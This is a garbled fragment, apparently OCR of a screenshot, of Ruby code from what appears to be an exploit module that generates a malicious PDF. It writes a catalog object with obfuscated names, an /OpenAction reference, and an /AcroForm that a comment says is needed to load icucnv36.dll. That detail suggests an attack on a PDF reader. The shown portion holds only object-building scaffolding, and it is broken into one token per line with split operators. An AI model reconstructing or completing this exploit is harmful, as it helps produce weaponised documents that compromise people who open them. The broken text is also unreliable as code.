
# catalog
		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
1
)
<
<
nObfu
(
"<<"
)
<
<
 eol

		pdf 
<
<
nObfu
(
"/Pages "
)
<
<
ioRef
(
2
)
<
<
 eol

		pdf 
<
<
nObfu
(
"/Type /Catalog"
)
<
<
 eol

		pdf 
<
<
nObfu
(
"/OpenAction "
)
<
<
ioRef
(
11
)
<
<
 eol

# The AcroForm is required to 
get icucnv36.dll to load
		pdf 
<
<
nObfu
(
"/AcroForm "
)
<
<
ioRef
(
13
)
<
<
 eol

		pdf 
<
<
nObfu
(
">>"
)
<
<
 eol

		pdf 
<
<
 endobj

# pages array
		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
2
)
<
<
nObfu
(
"<<"
)